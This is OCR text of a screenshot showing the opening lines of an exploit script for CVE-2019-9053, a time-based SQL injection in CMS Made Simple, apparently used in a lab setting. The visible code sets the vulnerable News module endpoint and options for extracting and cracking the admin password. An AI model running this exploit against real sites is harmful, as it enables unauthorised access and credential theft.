 exploit.py - Code - O...
Boris2108 - Discord
WU_Group - Google ...
2
Thunar
08:42 PM
exploit.py - Code - OSS
File Edit Selection View Go Run Terminal Help
46635(1).py
exploit.py
home > mazaya > Downloads > exploit.py
9 # CVE : CVE-2019-9053
10
11 import requests
12
13 import time
14
15 import optparse
16 import hashlib
17
18 parser = optparse.OptionParser()
19 parser.add_option('-u', '--url', action="store", dest="url", help="Base target uri (ex. http://10.10.10.100/cms)")
20 parser.add_option('-w', '--wordlist', action="store", dest="wordlist", help="Wordlist for crack admin password")
21 parser.add_option('-c', '--crack', action="store_true", dest="cracking", help="Crack password with wordlist", default=False)
22
23 options, args = parser.parse_args()
24 if not options.url:
25     print ("[+] Specify an url target")
26     print ("[+] Example usage (no cracking password): exploit.py -u http://target-uri")
27     print ("[+] Example usage (with cracking password): exploit.py -u http://target-uri --crack -w /path-wordlist")
28     print ("[+] Setup the variable TIME with an appropriate time, because this sql injection is a time based.")
29     exit()
30
31 url_vuln = options.url + '/moduleinterface.php?mact=News,m1_,default,0'
32 session = requests.Session()
33 dictionary = '1234567890qwertyuiopasdfghjklzxcvbnmQWERTYUIOPASDFGHJKLZXCVBNM@._-$'
34 flag = True
35 password = ""
36 temp_password = ""
37 TIME = 1
38 db_name = ""
39 output = ""
40 email = ""
0 0
Ln 1, Col 1
Spaces: 4
UTF-8
CRLF
Python